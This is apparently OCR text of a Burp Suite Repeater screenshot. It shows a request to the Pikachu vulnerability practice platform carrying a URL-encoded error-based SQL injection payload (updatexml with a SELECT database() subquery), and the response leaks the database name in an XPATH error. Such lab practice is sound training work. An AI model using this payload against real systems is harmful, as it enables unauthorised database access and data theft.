 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF
24 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × ...
Send Cancel < > Target: http://10.0.0.3:90 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_search.php?name=
k%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+database%28%29%29%2C0x7e%29%2C1%29+%23&sub
2 Host: 10.0.0.3:90
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://10.0.0.3:90/pikachu/vul/sqli/sqli_search.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=8j48rleanfqta465di9eaavrm6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
INSPECTOR